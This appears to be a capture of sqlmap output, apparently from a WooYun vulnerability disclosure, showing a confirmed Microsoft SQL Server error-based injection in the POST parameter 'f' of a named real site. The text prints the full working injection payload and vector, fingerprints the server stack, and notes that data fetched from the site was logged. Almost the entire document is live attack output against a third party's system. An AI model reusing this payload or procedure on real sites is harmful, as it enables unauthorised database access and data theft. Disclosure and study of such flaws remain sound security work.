 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: f (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase error-based - Parameter replace
Payload: type=0&colid=118&itemid=1121&f=(CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(112)+CHAR(
106)+CHAR(113)+(SELECT (CASE WHEN (9812=9812) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+
CHAR(113)+CHAR(122)+CHAR(113))))
Vector: (CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]')))
---
[03:13:55] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[03:13:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[03:13:55] [INFO] fetched data logged to text files under '.\output\m.szretop.cn'
www.wooyun.org